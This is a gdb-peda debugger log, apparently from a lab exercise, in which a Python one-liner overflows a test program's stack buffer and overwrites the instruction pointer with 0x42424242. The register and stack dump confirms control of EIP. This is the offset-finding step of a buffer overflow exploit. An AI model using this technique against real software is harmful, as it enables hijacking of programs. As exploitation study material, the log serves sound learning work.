 gdb-peda$ r `python -c 'print "A"*268 + "B"*4'`
Starting program: /home/xxx/Desktop/pwntest/vuln `python -c 'print "A"*268 + "B"*4'`
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0xb7fbf000 --> 0x1acda8
ECX: 0x0
EDX: 0xb7fc0898 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xbfffeeb0 --> 0x0
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbfffeeb0 --> 0x0
0004| 0xbfffeeb4 --> 0xbfffef44 --> 0xbffff12c ("/home/xxx/Desktop/pwntest/vuln")
0008| 0xbfffeeb8 --> 0xbfffef50 --> 0xbffff25c ("XDG_VTNR=7")
0012| 0xbfffeebc --> 0xb7fece3a (<call_init+26>:        add    ebx,0x121c6)
0016| 0xbfffeec0 --> 0x2
0020| 0xbfffeec4 --> 0xbfffef44 --> 0xbffff12c ("/home/xxx/Desktop/pwntest/vuln")
0024| 0xbfffeec8 --> 0xbfffeee4 --> 0xd88f5205
0028| 0xbfffeecc --> 0x804a018 --> 0xb7e2ba00 (<__libc_start_main>:     push   ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()